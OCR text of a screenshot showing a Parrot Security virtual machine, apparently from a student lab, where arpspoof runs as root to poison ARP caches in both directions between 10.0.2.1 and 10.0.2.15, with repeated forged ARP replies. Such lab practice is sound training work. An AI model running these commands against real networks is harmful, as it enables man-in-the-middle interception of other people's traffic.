 x64
parrot security (latest) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Browse and run installed applications
Parrot
user's Home
Install Debian
README.license
Trash
Mujeeb 2023558
Parrot Terminal
File Edit View Search Terminal Help
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
^Z
[1]+  Stopped                 arpspoof -i enp0s3 -t 10.0.2.1 10.0.2.15
┌─[✗]─[root@parrot]─[~]
└──╼ #arpspoof -i enp0s3 -t 10.0.2.15 10.0.2.1
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 8:0:27:72:72:d9 0806 42: arp reply 10.0.2.1 is-at 8:0:27:21:bd:cf
^Z
[2]+  Stopped                 arpspoof -i enp0s3 -t 10.0.2.15 10.0.2.1
┌─[✗]─[root@parrot]─[~]
└──╼ #